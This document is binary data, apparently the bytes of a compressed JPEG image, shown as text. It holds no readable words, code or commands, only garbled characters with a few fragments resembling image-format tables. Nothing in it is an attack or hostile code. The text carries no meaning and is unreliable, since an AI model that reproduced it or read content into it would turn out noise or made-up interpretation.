��|p��V��]�l%9�=��)�D��S�!FS�M�{�v}��A��h}���t��A=6�����ZǱ������>(�c�G��!�����IG���Y��M½;٥|�=VСV�:BiZD�h~�N��Nygl�"�6��3sp5�m��h�1��l�VJK����z��c3+���k�6����H��0�:�1cP��z�<[m�VOwt]��;�ş��3(N~��q(��@	�P����Zp#Ka?�����ͅ�� U���O�D,��soS��D;��kAH{+��,��"�����s�����4��wd�� o��E)�do��Nq#�NbUm����,p�_�q`�7t�	�ݢ8�zq�Bw�}��������ݭ��s|�����S� vݭh����sH�z_��1-��N'��M�t�r���Y�Ǹ�B����\j�f~w�d+}א��IO��u�8k�Ѷ�-��J.�7zC���w�9�� ҿ3�	ݘW��d�yۉ���Bн'�Gê�04��Q� ��
��b��7��;�>���vwiúih�n��S�L$�4]���
����x�����C�ր�2� �T�|�g{��~L�[�j��X�4t��]�,��$���
����R1;�N���"x���]�r��r�/��P��
�d������9�2r��Mo���4/O u^)�a` v�䲓�X��Ԅ'~Gث�l/Q�ɗ��%G���;�L^���1���
c��C�ϵzg� �(&�y(�GʖFC����������ZE��1���?�)� �πp�ף2����Z��ϰ�t��p���'�yN:D��i��V4�� 7U�!�N@9])Bۇ ��EL9Ѿ{Q���a�Ѹ��-�#�UHBw�o����j�U1��)� ����G�O:L��� U#�&9~�rq�w��L ���� �c�=���|���9��	�qZ�-��@B��� 'xO�B��Y��b���RyY�č�ů--��h��cˆ������N:O�EOl��a3P��V~X'g�\��������$<��pJ?�r�Ls kCG�z��ݨuKYT��m�Ӄh�r�� =�N�)�/�C�qMi���9�S�	����gg8}�^�;y � !�M  ��sG��z�Cllmdl�A��a���jK�$'��S~K$:�Y���9 ���g�$c�i o�zZ�]����#+2�K$z�5����g*��&�B q�*�\*�X��"\��=�Er_F��f��p���)�Ԣj�`��� D6�o�\�ḻJ���
s�
i_��-Պ���������I�Ȑt����Mv�}�8ܩ�4�]�z�#b�u���p�[��\Qy=�f"� G��^Gk�!:G8h��2�Q���_0r�������e\�W�#����\W��z	�� L{����i�"S�fv/v��ݫ��5˼��e��vl�^��b���G\Q�z6�ɤ\���F�Ǧ8�VR!�'8kK��f Q�ױ�D>�G���P�16��� &R���L+}��s�n�́&b�������Ov�Y��|zvã>7��N~�NW��oŠv���Zy]���pX�a0���8�[V�g-�K^�'���y
�`&�>�ُ�vW �q�҈i8whH�����-x-ݤ�PW�����jO�\�|��<ƌv5�F�cY��k����<�\A���B�m[ח8kc��՜�.μ�0(��҈G�\���gU���)�4w|,�S|g��T��VD� ��]����/S�^��?�ıH'����$��̓���܂T�(����4���p�oUy��q�3�c}?��Ry1�[�����H5�9�wR��y wwI\�1{!4� �jk2}&����R�f�ȅ��;�۶jr�t3�ebh�ٯ(���H�~[�g�vMi>�  �l�X �4�;8	�ـ+��%|,�}7���ȡ�3��y��P�'�6QqR!_?c���OK=�N�v��#u��>��l���Z/O0�q��8�y� �hw�"q=��I<o\3��v�k�?��a�E+x�d�k�MZFƇ���rpޔ��ÿ�.�[��V8�>��H��/pІ$���<u/W�^�3����`y�k ��C���/�u��$�H�ų����r4����������4~��x� ��`���>���6����)A���Bii]Gh7��'i�RtJ��(�����[+��~������!9�C\���U@vِ�|��vP����,� bx���A��w����������8oLld�S�_�ؚ�̞,6f�P$��(�iv�J�z�6���٬wDA����	��#\p��ՠ��^�Qɢ|�J4#Y�D�
�U���]w4�38��t7�89@:�ZhN�7�VY����1^���M�>\�h@�vN�:s����,��.��\6C��2�*��Jֳ��1FN�֗���r���8��̳���ׇ��#C.^a��o*�;�5Y%-T�O��ⱘN���~��|��8��u�tp쌵��tYW�؆�w9�eCe�m�2�'�4/k�B�z�g��5���;h��J�Re�d��/�zj��m�j��p��߿V�2~SCMZj{@NouTi�7 ���Ԡ�3���g�S^�W��o[�$v���������y%�ԭ����H\�-�PM$g���hgg}�_,�lO`+�o��+Կ�y5��OąدS.Oȹ&'�էV5`�	�}���;�\<�r�-
�񎖙˽d�|5�U��m�yձ>N��c�؛ٍK���&���	���"�� ���߅�)�U�-���#���s�ǁ�X���5�z�g,���/��F"¡i&�.�֜�k�O`�E�E0'7� k��ú�i�[z�Z��)�pV*��ĺ�h�kԑ���q�G���6���=.�6s5��Κ�\N�ݠ*a�Kƞ�ˏ%���.aBx�����H�L��<���-n������U��`��K��z����Y,i ����^��{m����J�ٿ�&.�U�r��ߓ�*؍Êܒ�^Y�Z[�~����gE˩;ٞSF׏g�R;i��WJ��{.�F��I�;'�@RF�;�k���F����Ņ��nsR���0�`0���6�W,�X�2�w�y�	�0��9��<���ӫ.ͭ:jxFG�ER8�n���m*L��9<oJ�3�ЭS���-��'d�L�c�KT�����T1,�2>�g�2���fB���Oe�G!+���TN���m[ �W����"�>��bz]IĔ�����J�,�J�]�F-"ä�8���~�vA^�4��w,9���c����{�>|�����J敝��.[��s�_�u�����܋�$��쁣Ukt6[�;8�WOQ3Lk��(�F��;i7K�����@�
��ޕ�2n����a�B��
�~܎1�Z�w�Bi?���s���^��WI����.�b��֞�ѷ�!F�J��W�мb��P3'��W��..�Sd�����u�:� �����+W���rY�Cw:�H�	���Q+{�*��l����nȐ�Q[+�uԺ�����r�#~;t�Y�B����Qc��(�h��Z(�
=Ԉ�@�v���;�����td��A�U�9㷩�����r�X8�F�V�4so\x���`�G:���)W�Ht�iF�У�7(���$����D���+�����R�Eȼ���B.����5�����dS�Dw%8{x֚vS�N=��
{Z��
�Dmt�94�>���]C}�J��/��[s�G�����Q�u�U�bƕ[�CQ��hh v�'�)��Gϴ_��G�Q+�u��֋�.�\��Ot�@����������5_�i^�Ǻ$_p��n��o��>S�/���}��c���w�a)�7��.w� �5��--��w/s�L~	�kz�ct�	ga�P^Q�	��ϳ;B�� 	��a�p]Z]aud%u��|'l5#�kt��E�������֑��}��fɮ�;�{�N��`�Q�(-���=ݰ�S@(�A��о{\V��ޞ련К�"5��vE��X��nȃ�����5�?�p]ooa�(]m�um5ݓKG��6mb�t7 ���	*����zp5I��� ���������w�Ժ��5��ߎ�񕢀;Dmt� ���d4q�Տ�f3Z�`��#~��<�	F2n�����S���SƓ����:@��<��<���G�}}��X.�-�Ť-`�=���A%�h�ii4"��SN�p�e�^�<�Қ���;���h�=����X�Bo��{��X����M��4�< �S�}�1�87#οE�����[���WJ����Dk�ĄF�J�P]���;����Ѐ�\*���u��iɌ��z{�ۤoi��Geu9u����%�F���h����sBr����Sҝq�=㜞��@�vA��D{؅�T���E�ap�Bf�v�[(Q@��4Q�S�B�>WP[@���H@	�C����U���F�����:~Q���1�g�V 1��=��#h�{w@o�J��'yE9?�x
�mҒ&�?t���a��
(�w4'�v�sb����&��O||���r�:bp>�l"�| ��@ZA���HZHyM7��A��R3�,
�k��S�wԧ>�>���>�Q��KHa�5�5�h�ֽ�?�/ģ�=�|)u�T�=�N:5\ Ђ��=�ҚM��BӦ����6��?O�}��w��'yAv������W��ۿ� �m�|qe��Iα���nN9�<J�*6�ө��ga��1R��e���:]+�k^�*.�	�'���
PtT�Â�T҇�B�>S�OpOpcI^�d�k<�+�=s�ǽ�K#��}��B�O�����H�}�V�H@w������� ���X�فǒ��Rrv�&��w�з'A�湗 ��2_��S���>4��i�Ӽ�'�'�HMў0mK���21�-�WPN*B��[p�},�7����7�b�8�	a-="�Z���?���[�=����M{B�j��V�WI%h��EG�)")
��{��xuq���k��Iǲ<ZR�?�+@���K^�D*�ז��\�NNNS~���6�N�_l��"������7Z���f>�|X�DAa������-�t�Z@o�^�A��i텷 Jk�V�v����LI�E��ػ��ׁ�,�+ع�$����W!�ȸq6�c�+d I��ǳ�R� +C��S�')�k����8@��A���%m<��8��AZ�8��Ko
����n�%�a�H�M�By��B%l��a1�.�|}��`K렮���<�I�z��i��u��z�^����8*��r(z��u�u�9h����[�A	�ͺ�g'�ۯ����?�UD���ݿZ�y8����kU�����Xܽ�/���O�΂��qR��!+�Y6ӿg�Js�
�㤓�p�1����s��S
��c�z�G[�.��8�u������"�n�ހ�w�zAs�{(wE�.���i5��h�F|d9 e��,u���U������6r���e+٥���KC�ˮ��R�K-4\c#�w�P�Ǳ�O�}�!q�y$�%8*�&�f;19�Y��N�ew��S��x��I�J�0�ݥv���)M[(����

�rz�u���פ�d�؏��'c��ͮ0�5��	`��i�93� �����Z(l-��˭�ֳk�"F���=����t��&��SGPن��s�^6(�|[�W?-��`�$܂:��r�'1��ٳ����nج2����������L��Jjl��.]���w�Ou ��7�_��z)V�v��k&��9�^c6�ϔ���
ec���7Q<��SԮN$�3�/d#�~S16r�����ԃ��.ڈ� �[�e� 6i}��h��� �]����1��uK�h���v��A˲�W�Q�mԦ�d&��)��c�Y�f�fn:i0����B�g�X��fy�Ug�c(�l߭,���{��t��[c��W�������R
ѻOvЀ�v:��QЌ٭`?�ۋ�8ޜ���M�[�&�����)�N�dHҐ��H_�M\����g&��o�Z�}�=Q�<GqE�s�1˳]p�k烗��u\�:��#����$�׵�h� ��|�|��k� ,<���w0�M4�M�CU���bm�q{��	SP��۹x+��zԲ�4vt;���w�n6�z$��8���<�����v���
���<)JiH.ko��[Tl�������t���g �P=�YڙV���i�o�+ZtA��4S��,L���ƹ k��i�
�'��|~94n����~��VZ���XY���L���'�4=�cp_]z�0W�f*��L��\�K'"��7p�cAT�Z�׳�e#��	�ڑ�7��l:�٧00���;���wꭉkH׳��^	_+�\N�@cA{�w��:��T�Hh�c��F(�X2Y-W�՘��Ný���#m�v U�Z��hhB$���U=>�@9fǦ����i1��ێM��)����)���Y@d�*�Lo���HT�n1���>��V>�,�B�h`p>��,E�Ca����U�dD���k�i(���:G�6�	.��ס�ry��3�Z�Mg��V��@��G����kY/�����c���c9���3zuz�%��C����Ug��Ȧ��'xNR�VY�di{�|'�*Gi��i��;x�2�8Wj` =����� ��P�׽C�+W
����4��骼_���z��G����b�?Dߖd1tr��X�f����LO$��kBr���7�ܚF���ь��h���^/�����J"?M�{��M�v(v��A;S�\)N-c�N�qO$�<�ϻ'
��۫ʑ�bT@J�y��t�:�� 5�=� ^�h-�$�� dC�+~�]�<<�+gG�X�	k�d��G��M�6ؠ���/��D{�9�[1}�v3���J)�yNp7�KҮ�PK'����R�D7+xb/��{g��F�rY:-:� �}��I?���I\Bس���� ��h��B�m8��R���c.<�$��t�hF/� o����D���$�Sk��a:�\�.�0�����QN��a�e�ٟs��QĽO㜱�B�IQ��>�s�s\��8�}�jex]h"�l��J؊�;Qip;��E�k�;J˴i��2%��.S8-���I��h�8:���h	�~��� {����+���[���oA�	���HB. ��X�{9�'���<�������3.fP�8�1�gq>���b[_�}xg��~G�	�;���}$��,��|��e�j���ކ���V��W��V�3�X$�<�.�+���42C���0����҆�=����c��{̏|�:G�ΧvdE�4{�� �h���X�sm;�����.����č��a��_���G��	�WoK� �ٻ�5����8�W��n�)��d������e�c�дu5Y���ڱR���6c���C,g}��G$�.Wh3�N��q�ى�Gd�k���yWQ�3a��Y�*�9�T�ux�n�V�Ir7d�X2<R0ôӰ���^Vǰ� c�y[���=�!ۂy���"�^�Zg!q Lܖɭ¼��!�g�N~ϟ�R����{ϩ+(���q�M���eڐ��5�o�`�+� ��:N^�r��C�&�l}Y,W �GO�2�@lrf�S3Nw[�^��R�ԥ�(�|��R?ñ<֞�ɭvQ�w�d�x%m�������WIZA��R?�Oo�Z� �����	��odj���tJ|��w`t�<.9��c�c2Q_�<��ߋX�7��[��u��z�9���S���e3C�0�gl�6�g0#�s\=�Z�4m�3�M�M�� �{��+����}�w�ұ/']4��H)�_���*Zq�)jF
}h��}H��%VwYHe��7)�U.js����K)%����_/���	����Cr�=)��,�['g�|7��AZW�}5Cl0uɎ�K���>6��Xޥ񍐜��xL�M�Їb����;�p�����=�د��]D�!��}����%�K!�E�0R}�#$���� K 
	   !1 AQq"RSa����02BT���@r��#3Cbc���$sD�ң�4PU��  	? ����ڠ�0
����4��F�y�����Y�����? PE�_ PC���)��$���x\	����H���IQ�y�Q�[]�S��х��#d?��I\k�q+��w� !���� ��?%1�Q����+#$Š.=�pUG�\>U��ڬ1��?5�Bt�o���~[GeW;���%�V�AV�I�����B�|����^�Ph���{l? M��
�@�`���#S!� �e��j��P����L�v2����*�$GtXw@��U����-���G�� �
1���fX����5��a�a�V�@?��(�O~�Xq@x"E��UOYd��#}`O˞(񳿞�ӴR�)?�%�,$
�0�*@V����=��3Jx�*��*'��*�+�1Xg�N~.��f���׫G�U�!�ġg
X�Umcw1p�>²�5p���V�QyZ-.�����(����Vvv�Az�Ρ��&�>�
)�o-V����j�vv<)��a_IM](�+
D;�2�NR">��R��'���8��X-dк��]��g���rm� �����M�Zh1��jP�j(�P�1�'��,c�j�3�j�?�L��?+������f��b�N~�ӟ�pT��pk��\C�  V8��0��%;T��Z��U��tk�����Jn��I�V�S�%h�v�I1��Ly��PW{ʳ����ꢇ��������,ϓ'J<���?� jjb�11l����� v'FnsS�ki�H�xeS����e���c�O(Z#�%�a�7�]�:�յ���@V+U���Y�Ɵ!��=y�B	�T,*�p��2��Ď���w)��V��µ3�)�T����'�w�y�
����6���~+�'�๼�;ڸ8��+Ģ�oyF�>')l㼫\]��s��D�.cB�)� V�I�[-?7䧴� p��w�Pu�vA��䇶<�V�~�
5��9�����-�I�"u���H}�q�ћ�\�"�iŮ�Q� D����h��Ü���V�;���n��+U��J{G�
�Z� �S^w��Gi*��eb�.У��!�I�U��0V��`�1�����U����Ģ���teYm�j�i�����Am�_�@\F� Vw� �d��C�(,��)�a�S���%Z!ӯ⭃�%n=������a$K�9B�jj����0��4�ʌ���F'��9�<���LZU��h�#�&��'
�4����q��z���Q'�6�"��H��x��թ�tj�{�N��o �s���h?�o����Q�ǭ�@�Ħ��i����w��8�j��V�{µD�Sװ���7~I�����h��V;Q?��֣�.
�v��Rv�;����#U�1�P��|�f��Y�T�7�%Z���\�����NB���lzi<��rb�1)b}cm��c�
�qi�����C� Z�.��X�Ǌ��J���*���*V|���`V�v0+t�����;(����j���Mh?O��r�~s��?��BOiV:��C�*�_��w����k�_�������e�B�����X��+3F��C�VJ��Zw�d��0++;�Q#:5#���N;�n���Z�ཋS������1��lX�'������N�q(�'�rX��ַe�9�m�'���!��+kf��B�X�sh�ay�iD����GR2�ѭ	Oģ��P8�qVo�*��7�b�Xb�V�Ua��
����+,_ Vx�P�g�܃t���޵�!� $=	mK
�	@��9	�5�T����M���{�c-�R�9�~}�nV���#�Sf��Pu�E���FsO��b��D�c���HŎEN�T{AZ#���.�igz��Z�T⻔� �=���Q��BC�c�]��ol���������b�.򣎟w#�J�h���԰�	�GyM}��b��X�EQ�M+��މ�`	�=��(��kV��Q���R!<6F8��Yb.�@.���]����"�w��D�����V)��#��Ӻ���%p_	So�g� Ui~{%���B���@��~`�Fo�[�?���eN��#��S�{�q;��O�TnTOߘ�q}h��PU\��۪����I�m_ ��ٝ��Z��W���wY�{��:�����]��0)�b��T�E��u.ek�F�����d'�7�f�(��esG��4z��V�6��8d����,jh66�����5� ;QY�Ib���s���N�o~���J�'���'��F�p8L��qt��$�48�P1B��*�?�(����&7�!�ܵ�<�}��S�qOZ�>+Tc'5Ye��k��p%pK�%��~y�����%���Gs�f�;�{���o!pHk[t�<\SZ�M�\O(b��|����50��{�V!���hxП�pp89�y$��o���Prji+ږ�~�zMO%7�+�4pS@N�ȫ�p
&��\�6��׷����bs�k�~aƺ� ����4�R�օ45�5�L^x\�<<�m<t��`�h3��� 2ULN����V��5�\½�� ���X��-�⌣qT�!yi#�r���J	�V��G(7 �
d4\'(kE�p��Wb����|˄�����8��8�����s��CZ����i@������Es�4\��9A
�¤��./w�蛒��Do�i��Z�``��]J�!=�y���a׎��8�Jֵ¸�H�V���,
v�XC�m�$���i�&(�t��!m>���ѻ�\�
 2RP9�PM&�L��H�����\�׊ LDb��6*���l���֘�#k7捪�=���8H��H�OVSz��)��lz�Iާ��>��/�	�U��.D
\�������B���F����NC�V���d)���#��u��� ��^�QNN'>2ǋ� �d���,�-<���Ȁ�m�#�j�֣�o�Ȁ��nUYȹ���&95+T븰��jj-�:]z];|�B�sB(�''HJ>��[��4:C�I��=�5�n���?	��au�pU�!�ɡ�S��n�U�)�R�Y��T��%�i(z��[����u���J���w�3�5�� ��:|_�+<T��A�*��U���(~@����g��_���} ]0���B�硆s����2`�����\g�Z0d��U��CH\a�� �r�2�ݑF�U���ط� xQ
����y4n�99�php{0 �iX�F��HS��ӳ�t�J�4����h��硇-s��N�]p@I';��9ؓyAwZis�h�/$�
��cC��a��Z�s�pn��`=1kx����E��!����WB� ���|��-���{|�NŴ�hy;�h�%��ؚ�oSCJV��V)�<ƒ�͆<L^���V����<ia�rps���p�>�`�+[ǖ���{1�.��c�?�+f�=k�7�Z���7�t��S�	��EW��2ψ���}��vg��6���X�FPolp8�Ã.���4O� ���X��j����ψ-��h�Ѹ�2�C�o��A'�WV�={���y��Z����f7{�:ʳ��l���9i-�6��>���j�I��[\��.;���"�Ԛ��C�\��r8'�/"�S���V�J��x������Fq[Z�ѿK�o����J٧�^�>���kއ�V7�s[���g���I�Dc���J����#��\u��,���i؍���8Ry�Bë{�y�ZS�ɨF<���yY	�52���q��0��r9
�4�����o��e�}<�|V�H�5�G�F��$��8	�e��S�VvAf�����@ E��B��Q�	( ��\^�/�����+�`�j�4��Gjhc��4:G�
.������V�]�n˱lza�~�A�+�գ�7�{��Qt|�KL�9��*��,�028�(CF�T`���
��
�ҤD��v\Ո�Ӹ1s��@��2��`�@�lӓ�4-Mh��a+\�::��釚�d�}8�|V�H�4h�Ϟ]Q�Kʏ2�A��[��NAp
F�1�N%8�_I��->�t9�{���/5��`�Kj���^���h�"��⺴5>�}3WC'Ҷ�=�k���:,2L��kF�U�?�+���pEa��F4�Q������R�M3�55k�ʶ?G��رD;�J�;�y��ɴhWO�j��J�t����:1R�ig"���P�ru�D���U	 �3[�p�yt��Z\w����v��1mNhM�����<#���j��� ��`o�+����G��4M�p�E���j�O�m:{J���V����K%${O��J�R�d54�'�1�%�>���,ђ�յ{�~k�#C ��ڈޟ�6`&��[v2���Q%;����A�ik��p�R�G�c����G`�/jG�i�l'H���j�#��[O��Z��-�} ��L �W�Jcu�P�.`���E�6�h��Kh���v<��^�u��5k\QR��P�}�I^����Y'G�y��Xj���C�o��_���O�{�t?{�	��jV`�U�R�ꭋ���+�o����H�=���F��Ab�j�)^�P��Z�.i�W�oG�8�g�:�u�����煮�!�;O����hj`'`8��z�1Z�{$i'�X��(�j9{G$mr$�).uu!��J��q׹@\]����J4Q�� #{I�]��ν�:�z�$缕�r�i�4��л�_�rW���Hh�
9�a�`�)�	��H���kb!Y����H.dK�2���u��{��(�`��V|�Y4k�� *$Lc����6�Bo$���8�,񡈠G�l�4�qG@�Z�>�hmڅ�K�PC �6���7ZjG��C�\�U�b��P�AVP��\Bmv���ܵ������y���hz�pA�V��*�{s��Q�'���.-p�U�B�
95��j+`( �]~C~���1D����i�S�u�Z�����ں'.��i￁�ԲK^��g�x�7������������6&���Wi,8؇��=���B�;E�����%���++$��n!5�d��lmn����r�	 ���b���42����{Ib׼-aa�����5?��\��qD�hq\�3 �r��ֵ]���qn]3���� ޟ#��֗�*�bW٭��!k�$g��>��1�kH2I'9���(�J�^��,��!l*�q��;3�.�S�%�kHŽa�I8�����T�Xe.����/���qi#���e�H �͓�k���d��5��"|��H���i�����2�6��7+$��ݹY��ې�r(�9:"�g�v�y��,������Ły޲q���-�/���7��֋�;���f��;�J�����#8;b4{YR0Z�ɸ�`v5�����،����5���z�_�C@~�.fK� ���M<d��)f���p��#��CK�r��=�� I�־WM���P����.f|���H*{��m���9��x��8+�5�>>�z�zњ�}(�?H���5S��<mQ�M^�P��5���WI�@Zs�n	�&W�<��v0�[W4��.���<xr�ܞ̭͟kH�QD���5-d�>�˦~���ry��p�^�5&V+<��-E���3� �Ju_��v:�-I�Zl��㭣�yNxD��K��@W�/	���^/�R9����Gjz�Ij>�m>j���$���Z��L�l@r��w��]��9u��C�Ƶ���R5�[l�Y�n�֘�k��%��c�t.]3����r?6kt��a���M�f��q��@�FNiF�Nϊ�+[FAz=A7���f�u��u��I�gT2��B�M5ܬ�s���B��'0bJ��s�5q�˷'<y.hɰ��Z`���M'�GS\W9m
	%v%�iq�b�N�O�0�V9�Q��Jө�4�R�����L�A�L|
Wظ8�������ܰջ'4�B�+�J�ҵ��iZ�ޛ���MUL#=�r�ߣ�q�@Ą�5���
�d}�{A[i����j8W�'4�]l�Ô����f2W;'�f`�Ģ^�ų��=�'Jb��H���0����Z�0C(`�.���l���n嚻3��:.�ރ��Ȣ+D�m����d���D㭢�����%�B<J�J�kܵv�ڰ.ǭ6�LQm&s�ކ���ąRX�aZ�޶��Vy����R�z��G8���1�4~aJ�8��\H Fh�n����n��� 0��8*�n���s�����D������ۂ���M� �;��MP=޿�<�"]h�<H���ag��=nĜ����CO5�Ǽ-�����F�����PڑPXe9C�Z�x��K�����Ut�y�F�&���UDm�ǒnkSֈsZ�\�ƀ%!�&�+U4u���:4��<rt]3��V�%}���#5�GɌ,?;��n�_�S�ܵ
!rƸ��4VC�d� 
��n
1�@�-f���Ms�p-Vw7V-(S4��.�j-=�כ<@�yyZ��{!���c��r4��$���@d��g��� ��K�M���Ɠ��cC���<J죔��1D��P��d4~i�;�]�:��uM.�&�c;�U��K��^H�P�Gė5��0����mCR>�52���!�\�=ju�B4��&d:���HtMh�:����]4�zg�RN���ܛ�LkA�� 4:'�,8��+�+^9[ո��G��GL~��}ɹ��p�	��df7���iX^���j����:@�WF�wXQ���� w&��F��c�5Z��M�=�@�?��]4�zn��!�Ƅ	)������:�/y@Xg���^SGj)��*�����2CW<���X5���G:��)s��ѩk��M0�^�4�K8�3��M�]N��������t����o}�b"g�U�~�3���84zy,M�� ���蒰#�xS66^7a^�3GSES�v���~�%@�Zj�1M 
<�`���Et�"��X�^KB�� r�Jd>������I��>�̃�z�9H�x��O����j�a���
#���*�<���o�jڟ�\��C`�]tu�O�B{
s�ӝޝ�Y�(T�hM�M=�A��Y�>Q���i�d��xk!;d}�
��.yc���.���Ǝ���� &Uk���F�bv� �"�y+Q�W&���F��.� ���غw�B�D^���]$�V��t��o��v�8 �(֭V7}al���-���v6岅kN���)�V���9���]Z7pC�5�@������[ܺz-M�U�9��aM?wz�I�걥���vr���9�sJ������
����6�Tz�+�=�^5q�t�S�N.peo�n��a�mH���(�L@���Ӝ��!G2�H�ܟƽ�M|V��}�-�+b�=/��s�����g��!�s��Ok&y~+ۓ�m��=���e��z���s��8�� ��M�iצЍ^�
�¥Z��5���b��k�xoj������^u�A��c� �W�C8�?�T����q�h�NZ�ɳOfG'�`?x-�݊�$�΋�f���6]ʔ�汍�e.ɮ�3{�˅2k��K޿�	�.eX{Q����
�ȧ+��_��L0�=�/��\�� �zŴU�4�ۚ�VFHk��ă��8��;7)�%�a�ѹtc.*���i�h��*�s���V���Ԟ��iUga��M-4X6�%��΁�\�� ;J��)dG���#/��w��ѻ�c�H�`X	G�A2w�Pڊ�é3=��;'�I!���{��B�c��X"n���BA/S�ل��}�bj��q3�<������+��+�2�V�\��ڇ<
���  �}ui���ɪ̹��q�5}�F�+�S@�Xzϴ{r��v���w�y2~�s���H�,�^��ˆ�\Ҥ��[��̍�M����T���
u���������R���h�ro�Z�M1�����q�z�au��޺�\
,)M3���ˣw���K�N�����b��1�� 􆏴��m_���I�O�b4�G]*�r{[��P���m��L��Ї^�#:�@4�gc�рqɅA�����2��J�ݹZw�'Bv��i�=�h(K��K�Uɩ���*й���M5Y�A����q@������`45��	� ��hn�@V�� I��c�MHG�р�\\6�ƣ��&��ZC�h�x�P�FAs�$'�.kD��H	�B�B"K<F,�������pcO�xVI�i$�5\3K�@����v��E:�7(x:M�� Ԯ�;��į��>	��;K~�+��1L���Kh�.�C!�5�0d�p��dƢ��_`������ �u�V����­���96h�|�;�Ea��]VѡҍU�V�f��cs�qquo�4{Q�����4��WLvh^���96��\�
-�B�>��y��%P0!4 N	�u�
`p{�*h��@�o���*���+<���+{���
F��|ʁ�P(5�W�3!��fE� #�i@�G<��S���l����Z#�٣/����>�����إ�W�j�8�8����6�Y���K\������
PΧ�T�;���}�t��w�qQ�m紫�C���cqڀ��S�n�\wEi���\MkRt�4O)��]��Ѭ+Ll�s�z�S����9D�M1�.!�����u�>�¾�5�
v����!4k���~A #�6��64S@j)��Ӽ��45�s�ph�Pg
p�44����S�`<����6�~Ҁ�A� 4ۢO�A�)���Y8���K��р�@�Nt���:�܃��{��6����<J��h'�T�������'f�e�=A4�I+�p��]M�jiM�����e�٭����,���_Ѭ^͚�K�	�@
(݊$�S�Q�f��E6�h�&� L�w� Q���x���H.�8k"�/����'�I^���C�ܚ���}!mV�df���7���F3�כ�A50�jm���XNs�$� �lXq��7��gyWh�ݖ���컔���f3�P�N� ����Li*�4�n�Ye��s�b�|�7�=�����QԈ�`:�\dg���C�rj��Ԏ;eǨ4���aw�k�p�!PS*U�6�O���|�;P<b<��?yOs�ݜ�:��2�rkZ�4NBi���
55� �#�')N_x`�N���f�ۯ4�	m���}D����QYl����w�����k��y��O,Ҽ����r�ڂij��Q���A�rl�!��$��r�ͪ?�� �� �lpL�х�צ���D��F�k�bM[�6��z��0 0��Uޝ�Mq̻:�0����-tF�@�mj�Q��/{�c�f���ʶMm�>a�2�u�P��u�}=Ն�E7_��9�R���-@�r;��P�	�"�6K9�S�,�R�Y�~s��W�s�M`����r��#��*�@�w�Th�ܧ֔7�j
� �CA��zJ�&4���!H�V�u�B��q�P�x�&�"P�Œ0�xp-#L����C@!��֢ �� s��t��+{����S�i�
}���bm�9?�DT��2�~���֒�Z#L$=�7�F\��1��-<m���F��z"��Q��Y����4����>�����#h�04��rF�*\Z@��4h@�lGy��Nin�x�;N�@\�+Œ=����8�=L3i-Pݴ'�3���Q�}�*�3���kF�� U������3}��V�ݩYˤ��ΐ�X�(��u8+X�9����-�Lz�����듾�2�
�2�u1�r�|��'���!,i~gSo4*��� �9�Ԧ2Y-@2Q֍~�Ӝ�3���}B J��N�W}��M �������%��X�hy��\��8�C�ւCz��$k��r5/����Yh�^������F����$o���8����-%��2.�0�=�c��B�"kr���s���*�"{�<U=��E�ų�ht�9�H<�����|B�5�9T:�4s�s�Xq��iF�rs�KŔ��-qi��9��ɳz�9����>z�tO?-�t���E����Mܫt����%��30i^�mb8���^�(�2�L�dNs�� 1���,��T�bh�7j!1���΢ҝRl�ۊ`�"P �;�x�A'pV'���R�E�II/�*>:f�Ƽ��cp���7#�Ce�8�s����wzD��gQ�T�N@�eadU� \T��\_+]s��g���n9�GCy�&�R�4A����W`Ji��p����������#5h)�u[Ea.l��Y&���9ԋ>��ȩ}A*S�8y�K́�P�}�b-�a�k��Ě
ԕe�������䣝հ,{ƞ�0[�IW��v,Z��ӈG���"1��J�9 �x*�#z�+Ag�V�ݹȃ���d��#�kE��}�f��LH��� nC�^��fp����l�F�IZ��뮼ޝP�@���g�
Ǳ��Eċʌ�ณ���(�Ew�����8:�|OZ%h��Q���J�(FL�,b���1�u���{c����(Ե��)�ڵ��\��OPX�o5�����!Z��3�;u�Y\:��23{U���4�D8mi�S�4
�\����Z��	�fq�:�Ҟ�� ��%L��YZ��Z�=�}`5 bd�8��z���'��B�$�Pp4\-5d̫���mw*E{�p�\�r.Nru���I>�nN�[;��+����:�F`�Zϣ�������~�)���V�X�e�{j�1������l�y1W�]�fnj�(��QI�J$4=��p�4��#s{�Wg�6��2j-~��O�uDm�p�Oإ2G�z&9u�߂����<9�\B)Í34��!V���T�+Ē��r�ڛ�Sf8{ �Vp�8�0���2F��3�*�<���-bp*55<�H�����kɰd��]�t��jh� 
���'��n!��%�j��r<�����:���	Ք���P����r쓾	@��9R@u�^v�����Q�s�M�0qs�4��+Z�i��sM��쎢��=��U1�x�+R��*�sɦo9J#��Va���QQ>��#���H�o(d�l#�
5��7�U��`L3�Cں0����
f�8��Q�!�fa�X:�Rt��Q�4�p��L8�O-�@oC�
o���]
s�j��r���nHù��OR��f.�P]M�j<T��'�r�'`PK4�n��ԡ��m���w\|��r��Z#.s�5�sxq��~LE�ۅ��GS\t��d�7��9�-�8��u85	���Bk����|M���WlgA�����G���QQ8�ݝN[7���j9�sn*!�u��Y\�Cu�'5��kZ\i��n���9�.�<�F���'k0�O��^"� ?����EV̧'Ft���j?�����~�qaciQS�\� *QC��y�䋖=Y%�q֬���ʹf����}�`�,V��<�5��2��nO.���ݫ������R��%��R�.�������Lv��8���{#�%⎉i�L�:�)�(���R�q��{b�q�A�E��kDts�`��
�D��k,�:2Xv��@�H���gEp� ���x�J�*6I�:93|
�[Ah���e�"5=���M!����2�nk�[���Q�!F抒�C!oaG!E
��H�$�Ēr�<��y�A+z�JuZ ��5�צ=��2H_j�9���(�p���K�(��r��4 ��Z'�u]�g��c�^����X��w+L�f���������Z��(\������G#�v;�;����r:�շ�\�s[�eo��,��S�Q��c\���.aFq�$i��Vvܔ_�+c!{p�QFl�i���Խ�Լ�\��xd��q,����H���Ѿ �4oSSp�qs���߬m
U5�Y�iO.$�p�g�ے�F@�(��(�it	#p�-P�+�k�aֈ(h��٬�����!L�?G��u5����B�� ����C�B�t31��u��k
�!����'��oa'�#kB��;ALͩ���rn(�������C�������ٞ[����\Q�x��e	X�)_�� 0     1 !20Q"A3@BRa#C�qD��� ? r����J�{��Ԩ�y�� �7K囥����bn�ٺ_,��Y�V���&���)�p�U'� ��Z�t�� ��;��R�f�|���Zٖ��e��ؗn�e��f��ޗ垪=d�]��T�T���ɺ_#��������?������?�ϾX�6U��� �o�d���fٿ�͵?�� ����-S�H�O�/�j?�� ��S���-?��O�3l� �-%��s��R� Y�����
